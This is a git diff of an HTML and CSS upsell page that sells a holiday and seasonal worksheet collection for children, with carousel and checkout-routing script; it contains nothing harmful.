clovers</h3><p>Count the clovers. Write your answer.</p><div class="worksheet"><span class="art-icon" aria-hidden="true">🍀</span><div class="puzzle" aria-hidden="true"><span>🍀</span><span>🍀</span><span>🍀</span><span>🍀</span><span>🍀</span><span>🍀</span></div><div class="write-line"></div></div><div class="sheet-footer">HOLIDAY &amp; SEASONAL COLLECTION</div></article><article class="sheet" style="--tint:#edf3fc;--edge:#b4c8e4"><div class="sheet-tag">BRIGHT STEPS · FOURTH OF JULY</div><h3>Stars in a sequence</h3><p>Complete the star pattern.</p><div class="worksheet"><span class="art-icon" aria-hidden="true">🇺🇸</span><div class="puzzle" aria-hidden="true"><span>⭐</span><span>🔵</span><span>⭐</span><span>🔵</span><span>⭐</span><span>?</span></div><div class="write-line"></div></div><div class="sheet-footer">HOLIDAY &amp; SEASONAL COLLECTION</div></article><article class="sheet" style="--tint:#fcf1e5;--edge:#e3c5a1"><div class="sheet-tag">BRIGHT STEPS · THANKSGIVING</div><h3>A moment of gratitude</h3><p>Name three things you are thankful for.</p><div class="worksheet"><span class="art-icon" aria-hidden="true">🦃</span><div class="puzzle" aria-hidden="true"><span>🍁</span><span>🌽</span><span>🥧</span><span>🍂</span><span>🧡</span><span>🌻</span></div><div class="write-line"></div></div><div class="sheet-footer">HOLIDAY &amp; SEASONAL COLLECTION</div></article></div><p class="sample-note">Illustrative activity previews · Holiday &amp; Seasonal Collection</p><div class="rail-controls"><button class="arrow" id="previous" aria-label="Previous activity">‹</button><span class="rail-caption">Swipe to explore the seasons</span><button class="arrow" id="next" aria-label="Next activity">›</button></div><div class="wrap details-row"><span>Halloween &amp; Christmas</span><span>Thanksgiving &amp; Easter</span><span>St. Patrick’s Day &amp; July 4th</span><span>Valentine’s Day &amp; more</span><span>All four seasons</span></div></section>
-<section class="buy-section" id="offer" aria-labelledby="offer-title"><div class="wrap"><div class="offer"><div class="ribbon">1,500+ NEW ACTIVITIES · THE COMPLETE COLLECTION</div><div class="offer-inner"><div class="eyebrow">MORE VARIETY. READY ALL YEAR.</div><h2 id="offer-title">Make every season<br><span class="fade">a new reason to learn.</span></h2><p class="offer-sub">Add the Holiday &amp; Seasonal Collection to your Bright Steps library.</p><ul class="offer-list"><li><span class="check">✓</span><span>1,500+ additional holiday &amp; seasonal activities</span></li><li><span class="check">✓</span><span>Our exclusive 6-World Method</span></li><li><span class="check">✓</span><span>Easy, Medium &amp; Advanced difficulty levels</span></li><li><span class="check">✓</span><span>Full-color + print-friendly black-and-white PDFs</span></li><li><span class="check">✓</span><span>One organized collection for year-round use</span></li></ul><div class="price fade"><sup>$</sup>13.99</div><p class="price-note">One additional payment · No subscription</p><span class="per-item">LESS THAN 1 CENT PER ACTIVITY</span><button class="btn" id="accept-offer">YES! ADD THE HOLIDAY COLLECTION <span aria-hidden="true">→</span></button><p class="safe">Digital collection · 7-day money-back guarantee</p><button class="decline" id="decline-offer">No thanks, I’ll continue without the holiday collection.</button></div></div><p class="guarantee"><strong>Explore with a 7-day guarantee.</strong> If the collection is not right for you, contact support within seven days of purchase to request a refund.</p></div></section>
+<div class="intro-layout"><div class="intro-copy"><div class="eyebrow seasonal-eyebrow"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>THE HOLIDAY &amp; SEASONAL COLLECTION</span></div><h2><span class="fade">1,500+ NEW activities.</span><br>A whole year of possibilities.</h2><p>Christmas puzzles, Halloween memory games, Easter patterns and more - built around <strong>our exclusive 6-World Method</strong>. Fresh themes. Familiar structure. Ready when you are.</p><div class="chips"><span>6 WORLDS</span><span>3 DIFFICULTY LEVELS</span><span>COLOR + BLACK &amp; WHITE</span></div><a class="btn hero-link" href="#offer">EXPLORE THE COMPLETE COLLECTION <span aria-hidden="true">↓</span></a></div><picture><source type="image/webp" srcset="/assets/up1/holiday-kit-600.webp 600w, /assets/up1/holiday-kit-1000.webp 1000w" sizes="(max-width:650px) 360px,500px"><img class="hero-art" src="/assets/up1/holiday-kit-600.webp" width="1000" height="1000" fetchpriority="high" alt="Bright Steps holiday activity collection with tablet, festive workbooks and printable pages"></picture></div></div></section>
+<section class="collection" aria-labelledby="collection-title"><div class="wrap section-head"><span class="season-note"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg> Halloween is near. Christmas is next. <svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg></span><h2 id="collection-title">Their favorite celebrations.<br><span class="fade">Your next activity, already planned.</span></h2><p>Skip the last-minute worksheet hunt. Choose a holiday, select a comfortable level and print something fresh for home, the classroom or a supported session.</p></div><div class="rail" id="activity-rail" aria-label="Holiday activity examples"><article class="sheet seasonal-sheet" style="--season:#bd6632"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><span>Halloween</span></div><img src="/assets/up1/halloween-worksheet-640.webp" alt="Pumpkin Pattern Play - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Pumpkin Pattern Play</div></article><article class="sheet seasonal-sheet" style="--season:#327357"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><span>Christmas</span></div><img src="/assets/up1/christmas-worksheet-640.webp" alt="Christmas Memory Match - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Christmas Memory Match</div></article><article class="sheet seasonal-sheet" style="--season:#568645"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><span>St. Patrick’s Day</span></div><img src="/assets/up1/st-patricks-worksheet-640.webp" alt="Count the Lucky Clovers - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Count the Lucky Clovers</div></article><article class="sheet seasonal-sheet" style="--season:#375c89"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>Fourth of July</span></div><img src="/assets/up1/july-fourth-worksheet-640.webp" alt="Star-Spangled Sequences - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Star-Spangled Sequences</div></article></div><p class="sample-note">Illustrative activity previews · Holiday &amp; Seasonal Collection</p><div class="rail-controls"><button class="arrow" id="previous" aria-label="Previous activity">‹</button><span class="rail-caption">Swipe to explore the seasons</span><button class="arrow" id="next" aria-label="Next activity">›</button></div><div class="wrap details-row"><span>Halloween &amp; Christmas</span><span>Thanksgiving &amp; Easter</span><span>St. Patrick’s Day &amp; July 4th</span><span>Valentine’s Day &amp; more</span><span>All four seasons</span></div></section>
+<section class="buy-section" id="offer" aria-labelledby="offer-title"><div class="wrap"><div class="offer-festoon" aria-hidden="true"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg></div><div class="offer"><div class="ribbon">1,500+ NEW ACTIVITIES · THE COMPLETE COLLECTION</div><div class="offer-inner"><div class="eyebrow">MORE VARIETY. READY ALL YEAR.</div><h2 id="offer-title">Make every season<br><span class="fade">a new reason to learn.</span></h2><p class="offer-sub">Add the Holiday &amp; Seasonal Collection to your Bright Steps library.</p><ul class="offer-list"><li><span class="check">✓</span><span>1,500+ additional holiday &amp; seasonal activities</span></li><li><span class="check">✓</span><span>Our exclusive 6-World Method</span></li><li><span class="check">✓</span><span>Easy, Medium &amp; Advanced difficulty levels</span></li><li><span class="check">✓</span><span>Full-color + print-friendly black-and-white PDFs</span></li><li><span class="check">✓</span><span>One organized collection for year-round use</span></li></ul><div class="price fade"><sup>$</sup>13.99</div><p class="price-note">One additional payment · No subscription</p><span class="per-item">LESS THAN 1 CENT PER ACTIVITY</span><button class="btn" id="accept-offer">YES! ADD THE HOLIDAY COLLECTION <span aria-hidden="true">→</span></button><p class="safe">Digital collection · 7-day money-back guarantee</p><button class="decline" id="decline-offer">No thanks, I’ll continue without the holiday collection.</button></div></div><p class="guarantee"><strong>Explore with a 7-day guarantee.</strong> If the collection is not right for you, contact support within seven days of purchase to request a refund.</p></div></section>
 </main><footer><p>© 2026 Bright Steps · All rights reserved</p><p>Educational activity resources. Not a treatment, diagnostic tool or substitute for professional care. Individual needs and results vary.</p></footer><dialog id="setup-notice"><h3 id="notice-title">Purchase link coming soon</h3><p id="notice-copy">This offer is being prepared. The checkout will be connected before the purchase flow goes live.</p><button id="close-notice">OK</button></dialog>
 <script>
 const CHECKOUT_URL = '';
 const CONTINUE_URL = '';
 document.getElementById('offer-date').textContent=new Intl.DateTimeFormat('en-US',{month:'2-digit',day:'2-digit',year:'numeric'}).format(new Date());
 const rail=document.getElementById('activity-rail');
-function slide(direction){const card=rail.querySelector('.sheet');rail.scrollBy({left:direction*(card.getBoundingClientRect().width+17),behavior:matchMedia('(prefers-reduced-motion: reduce)').matches?'instant':'smooth'});}
+function slide(direction){const card=rail.querySelector('.sheet');rail.scrollBy({left:direction*(card.getBoundingClientRect().width+parseFloat(getComputedStyle(rail).gap)),behavior:matchMedia('(prefers-reduced-motion: reduce)').matches?'instant':'smooth'});}
 document.getElementById('previous').onclick=()=>slide(-1);document.getElementById('next').onclick=()=>slide(1);
 let visible=false,paused=false;new IntersectionObserver(entries=>{visible=entries[0].isIntersecting},{threshold:.15}).observe(rail);rail.addEventListener('pointerenter',()=>paused=true);rail.addEventListener('pointerleave',()=>paused=false);rail.addEventListener('touchstart',()=>paused=true,{passive:true});rail.addEventListener('touchend',()=>paused=false,{passive:true});if(!matchMedia('(prefers-reduced-motion: reduce)').matches)setInterval(()=>{if(!visible||paused||document.hidden)return;if(rail.scrollLeft+rail.clientWidth>=rail.scrollWidth-15)rail.scrollTo({left:0,behavior:'smooth'});else slide(1)},3000);
 function route(url,isPurchase){if(url){const target=new URL(url,location.href);new URLSearchParams(location.search).forEach((v,k)=>{if(!target.searchParams.has(k))target.searchParams.set(k,v)});location.assign(target.href);return;}document.getElementById('notice-title').textContent=isPurchase?'Purchase link coming soon':'Next step coming soon';document.getElementById('notice-copy').textContent=isPurchase?'This offer is being prepared. The checkout will be connected before the purchase flow goes live.':'The next step will be connected before the purchase flow goes live.';document.getElementById('setup-notice').showModal();}


==== commit 779745ab: "Blend holiday product artwork into seasonal background" ====
--- a/up1/index.html
+++ b/up1/index.html
@@ -1,7 +1,7 @@
 <!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="robots" content="noindex,follow"><title>Bright Steps | Holiday & Seasonal Collection</title><meta name="description" content="1,500+ new holiday and seasonal activities. The exclusive 6-World Method, ready for a whole year of learning and play."><link rel="preload" as="font" href="/assets/fonts/plus-jakarta-sans-latin.woff2" type="font/woff2" crossorigin><style>
 @font-face{font-family:Jakarta;src:url('/assets/fonts/plus-jakarta-sans-latin.woff2') format('woff2');font-weight:400 800;font-display:swap}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:20px}body{margin:0;color:#17243a;background:white;font:15px/1.65 Jakarta,Arial,sans-serif}button,a{-webkit-tap-highlight-color:transparent}button{font:inherit}a{color:inherit}.wrap{width:min(100% - 36px,1020px);margin:auto}.top{background:linear-gradient(110deg,#112b50,#386794);color:white;font-size:10px;letter-spacing:.12em;font-weight:800;text-align:center;padding:11px 15px}.hero{text-align:center;padding:28px 0 0;background:radial-gradient(ellipse at 50% 0%,#dcecf6,transparent 65%)}.brand{font-size:11px;letter-spacing:.19em;font-weight:800;color:#325372}.success{display:table;margin:15px auto 12px;font-size:11px;font-weight:800;color:#20744d;background:#e9f6ee;border-radius:30px;padding:5px 13px}.success span{padding-right:5px}h1,h2,h3,p{margin-top:0}h1{font-size:clamp(28px,4.7vw,46px);line-height:1.17;letter-spacing:-.045em;max-width:820px;margin:0 auto 15px}.fade{background:linear-gradient(105deg,#10294c,#3a6a98,#3c8a9d);-webkit-background-clip:text;background-clip:text;color:transparent}.lead{font-size:14px;color:#5a6a7b;max-width:690px;margin:0 auto 12px}.bridge{max-width:660px;margin:0 auto;color:#263d56;font-size:14px;font-weight:700}.intro-layout{display:grid;align-items:center;gap:22px;margin:28px auto 0;text-align:left;max-width:950px;grid-template-columns:1fr 1.05fr}.eyebrow{color:#42728d;font-size:10px;font-weight:800;letter-spacing:.14em;margin-bottom:10px}h2{font-size:clamp(27px,3.5vw,37px);line-height:1.16;letter-spacing:-.035em;margin-bottom:14px}.intro-layout p{font-size:14px;color:#586c80}.hero-art{width:100%;height:auto;display:block;mix-blend-mode:multiply}.chips{display:flex;flex-wrap:wrap;gap:7px;margin-top:15px}.chips span{font-size:10px;font-weight:800;background:#eaf0f6;color:#335270;border-radius:6px;padding:5px 9px}.btn{display:flex;align-items:center;justify-content:center;gap:12px;background:linear-gradient(110deg,#19c65b,#0b9e48);color:#fff;border:0;text-decoration:none;border-radius:12px;font-size:13px;font-weight:800;padding:17px 20px;line-height:1.35;box-shadow:0 8px 20px #10a34b22;cursor:pointer}.hero-link{display:inline-flex;margin-top:20px;padding:12px 18px;font-size:11px}.collection{padding:42px 0 35px;background:linear-gradient(#fff,#f1f6fb)}.section-head{text-align:center;max-width:670px;margin:0 auto 22px}.section-head p{font-size:14px;color:#627286;margin-bottom:0}.season-note{display:inline-block;color:#965626;background:#fff3df;border-radius:7px;font-size:11px;font-weight:800;padding:6px 12px;margin-bottom:13px}.rail{display:flex;gap:17px;overflow-x:auto;scroll-snap-type:x mandatory;scrollbar-width:none;padding:15px max(18px,calc((100vw - 1020px)/2)) 23px}.rail::-webkit-scrollbar{display:none}.sheet{flex:0 0 225px;scroll-snap-align:center;background:white;border:1px solid #e3e9ef;border-radius:9px;box-shadow:0 8px 22px #172e4810;padding:17px 14px;text-align:center;transform:rotate(-1.5deg)}.sheet:nth-child(even){transform:rotate(1.5deg)}.sheet-tag{font-size:8px;font-weight:800;letter-spacing:.12em;color:#526e89}.sheet h3{font-size:17px;margin:8px 0 3px;line-height:1.25}.sheet p{font-size:9px;color:#6a7987;margin-bottom:12px}.worksheet{min-height:200px;background:var(--tint);border:1px solid var(--edge);border-radius:7px;padding:14px 9px}.art-icon{font-size:39px;line-height:1.4;display:block}.puzzle{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;margin:12px 0}.puzzle span{background:white;border:1px solid var(--edge);border-radius:7px;font-size:25px;padding:2px}.write-line{height:13px;border-bottom:1px dashed var(--edge);margin:8px 5px}.sheet-footer{font-size:8px;color:#6a7987;margin-top:12px}.rail-controls{display:flex;justify-content:center;align-items:center;gap:15px;margin:0 auto 21px}.arrow{width:34px;height:34px;border:1px solid #d5e0ea;border-radius:50%;background:white;color:#294968;cursor:pointer;font-size:21px}.rail-caption{font-size:10px;color:#728194}.details-row{display:flex;justify-content:center;flex-wrap:wrap;gap:12px 23px;max-width:800px;margin:auto;font-size:11px;font-weight:700;color:#334d68}.details-row span::before{content:'✓';color:#12a558;margin-right:7px}.buy-section{padding:36px 0 28px;background:radial-gradient(ellipse at 50% 40%,#dfedf7,transparent 72%)}.offer{max-width:510px;margin:auto;border:1px solid #d5e3ed;border-radius:23px;background:white;overflow:hidden;box-shadow:0 15px 45px #1a406b12;text-align:center}.ribbon{padding:13px 15px;color:white;background:linear-gradient(110deg,#173553,#376c98,#21a59f);font-size:10px;letter-spacing:.11em;font-weight:800}.offer-inner{padding:24px 25px}.offer h2{font-size:27px;margin-bottom:8px}.offer-sub{font-size:12px;color:#62758a;margin-bottom:17px}.offer-list{list-style:none;text-align:left;margin:0 0 20px;padding:0;display:grid;gap:9px;font-size:12px;font-weight:800;color:#111}.offer-list li{display:flex;gap:9px}.check{color:#15ad59}.price{font-size:68px;line-height:1.1;font-weight:800;letter-spacing:-.055em;margin:12px 0 5px}.price sup{font-size:27px;vertical-align:top;display:inline-block;margin-top:9px}.price-note{font-size:11px;color:#66788a;margin-bottom:15px}.per-item{display:table;margin:0 auto 17px;background:#edf5fa;color:#325979;padding:4px 10px;border-radius:6px;font-size:10px;font-weight:800}.safe{font-size:10px;color:#6e7c8d;margin:12px 0 0}.decline{display:block;background:none;border:0;text-decoration:underline;text-underline-offset:3px;color:#728093;font-size:10px;margin:17px auto 0;padding:5px;cursor:pointer}.guarantee{font-size:11px;color:#62768a;max-width:460px;margin:19px auto 0;text-align:center}.guarantee strong{color:#25425c}footer{padding:20px 18px;text-align:center;color:#7b8896;font-size:9px;border-top:1px solid #e8eef4}footer p{max-width:650px;margin:4px auto}dialog{border:1px solid #dce5ed;border-radius:17px;padding:25px;max-width:360px;color:#263c53;font-size:14px}dialog::backdrop{background:#132b4f70}dialog button{background:#193956;color:white;border:0;border-radius:7px;padding:9px 15px;cursor:pointer}.sample-note{text-align:center;color:#7a8999;font-size:9px;margin:0 auto 12px}@media(max-width:650px){.hero{padding-top:20px}h1{font-size:29px}.lead,.bridge{font-size:12px;line-height:1.65}.intro-layout{grid-template-columns:1fr;gap:0;margin-top:23px;text-align:center}.intro-copy{order:1}.intro-layout picture{order:0;max-width:360px;margin:0 auto}.intro-copy h2{font-size:29px;max-width:370px;margin:0 auto 11px}.intro-copy p{font-size:12px;max-width:370px;margin:0 auto}.chips{justify-content:center;margin-top:12px}.hero-link{margin-top:17px}.collection{padding-top:31px}.section-head h2{font-size:28px}.section-head p{font-size:12px}.sheet{flex-basis:205px}.details-row{gap:8px 13px;font-size:10px}.offer-inner{padding:23px 21px}.buy-section{padding-top:25px}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}}
 
-body{background:#fffdf8}.top{background:linear-gradient(100deg,#174d48,#23496f 48%,#683c52)}.hero{position:relative;isolation:isolate;overflow:hidden;background:radial-gradient(ellipse at 12% 33%,#fce8d4,transparent 40%),radial-gradient(ellipse at 88% 30%,#dff0e5,transparent 42%),linear-gradient(#fffaf0,#fffdf8)}.hero>.wrap{position:relative;z-index:1}.brand span{display:block;letter-spacing:.13em;color:#94724d;font-size:8px;margin-top:3px}.success{background:#eaf3e8;color:#357046;border:1px solid #d8e7cc}.fade{background-image:linear-gradient(105deg,#193b5a,#326680,#3e826d)}.intro-layout{margin-top:24px}.seasonal-eyebrow{display:flex;align-items:center;flex-wrap:wrap;gap:5px;max-width:390px;font-size:9px}.seasonal-eyebrow span{flex-basis:100%;margin-top:4px}.seasonal-eyebrow svg{width:29px;height:29px}.hero-art{filter:drop-shadow(0 12px 16px #8c6a2510)}.chips span{background:#f1e9da;color:#715b3d}.btn{background:linear-gradient(110deg,#2b9766,#187d55);box-shadow:0 8px 20px #24774b20}.festive-orbit{position:absolute;inset:0;pointer-events:none;z-index:0}.floating{position:absolute;width:62px;height:62px;opacity:.8;animation:season-float 6s ease-in-out infinite;filter:drop-shadow(0 4px 4px #724f2010)}.f0{top:47px;left:5%}.f1{top:245px;left:1%;animation-delay:-2s}.f2{top:60px;right:5%;animation-delay:-3s}.f3{top:260px;right:1%;animation-delay:-1s}.f4{bottom:70px;left:3%;width:42px;animation-delay:-4s}.f5{bottom:20px;right:3%;width:45px}@keyframes season-float{0%,100%{translate:0 0;rotate:-5deg}50%{translate:0 -10px;rotate:5deg}}.collection{position:relative;background:linear-gradient(#fffdf8,#f4f6ee);padding-top:35px;border-top:1px solid #eee7d7}.collection:before{content:'';display:block;position:absolute;left:0;right:0;top:0;height:5px;background:repeating-linear-gradient(90deg,#e9ad55 0 25%,#388362 25% 50%,#da7851 50% 75%,#416b93 75%)}.season-note{display:inline-flex;align-items:center;gap:7px;background:#fff0d7;color:#8b582b}.season-note svg{width:22px;height:22px}.section-head h2{margin-bottom:12px}.rail{gap:23px;padding-top:8px;padding-bottom:25px}.seasonal-sheet{flex-basis:262px;background:transparent;padding:0;border:0;box-shadow:none;border-radius:0;transform:rotate(-2deg)}.seasonal-sheet:nth-child(even){transform:rotate(2deg)}.season-label{display:flex;align-items:center;justify-content:center;gap:7px;color:var(--season);font-size:12px;font-weight:800;margin-bottom:10px}.season-label svg{width:27px;height:27px}.seasonal-sheet img{display:block;width:100%;height:auto;aspect-ratio:2/3;object-fit:fill;border:1px solid #e5e4dc;border-radius:6px;box-shadow:0 10px 20px #51452618;background:white}.sheet-caption{font-size:10px;color:#687464;font-weight:700;text-align:center;margin-top:12px}.rail-controls{margin-top:3px}.arrow{border-color:#d6dece;color:#477052}.buy-section{background:radial-gradient(ellipse at 0% 20%,#ffecd7,transparent 50%),radial-gradient(ellipse at 100% 70%,#e1eedf,transparent 